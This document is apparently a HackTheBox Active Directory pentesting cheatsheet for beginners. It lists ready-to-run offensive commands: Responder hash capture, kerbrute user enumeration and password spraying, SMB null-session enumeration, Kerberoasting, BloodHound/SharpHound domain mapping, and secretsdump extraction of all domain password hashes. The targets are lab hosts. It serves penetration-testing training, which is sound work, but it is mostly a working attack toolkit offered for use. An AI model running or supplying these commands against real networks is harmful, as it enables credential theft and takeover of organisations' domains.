 HACKTHEBOX

ACTIVE DIRECTORY
PENTESTING CHEATSHEET & BEGINNER GUIDE

CAPE

COMMANDS & DESCRIPTIONS

sudo responder -I ens224 -w -d
Start network traffic response spoofing with Responder to gather NTLMv2 password hashes

kerbrute userenum -d INLANEFREIGHT.LOCAL --dc 172.16.5.5 jsmith.txt -o kerb-results
Enumerate valid Active Directory users for password spraying

crackmapexec smb 10.129.203.121 -u '' -p '' --users --export $(pwd)/users.txt
Check for SMB NULL sessions on a domain controller host and enumerate valid users

kerbrute passwordspray -d inlanefreight.local --dc 172.16.5.5 valid_users.txt Welcome1
Perform a password spraying attack using the Kerbrute tool

GetUserSPNs.py -dc-ip 172.16.5.5 INLANEFREIGHT.LOCAL/mholliday
Kerberoast from a Linux attack host

bloodhound-python -d INLANEFREIGHT.LOCAL -dc ACADEMY-EA-DC01 -c All -u bsmith -p Welcome1
Run the BloodHound Python version from a Linux attack host to map out the domain

SharpHound.exe -c all --zipfilename inlanefreight_bloodhound
Run the SharpHound C# ingestor from a Windows attack host to map out the domain

secretsdump.py -outputfile inlanefreight_hashes -just-dc INLANEFREIGHT/adunn@172.16.5.5 -use-vss
Dump the NTDS Active Directory database to retrieve NTLM password hashes for all domain users for offline cracking